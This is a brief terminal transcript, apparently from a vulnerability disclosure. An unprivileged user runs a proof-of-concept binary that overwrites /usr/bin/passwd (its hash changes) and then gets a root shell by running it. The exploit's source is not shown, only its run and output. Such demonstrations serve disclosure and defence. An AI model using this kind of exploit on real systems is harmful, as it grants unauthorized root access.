 hacker@ubuntu:~$ sha256sum /usr/bin/passwd
eb8d9aee1d6c7732e0cbac37ac1eececa38c21a89ce3dfb684a6238105532379  /usr/bin/passwd
hacker@ubuntu:~$ id
uid=1001(hacker) gid=1001(hacker) groups=1001(hacker)
hacker@ubuntu:~$ ./poc
fd of dst: 3
fd of mem: 4
hacker@ubuntu:~$ sha256sum /usr/bin/passwd
f35104efc1f28c4bfb03a5f2cd9f29ba4b00b7cd721e5fb367968d0b331f3e4a  /usr/bin/passwd
hacker@ubuntu:~$ /usr/bin/passwd
# id
uid=0(root) gid=1001(hacker) groups=1001(hacker)
#